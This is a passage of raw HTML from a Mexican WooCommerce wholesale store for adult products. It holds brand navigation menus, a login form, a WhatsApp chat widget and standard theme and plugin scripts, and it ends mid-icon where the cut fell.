		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="30b1474668" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-producto/3some/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="17e98ad882"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 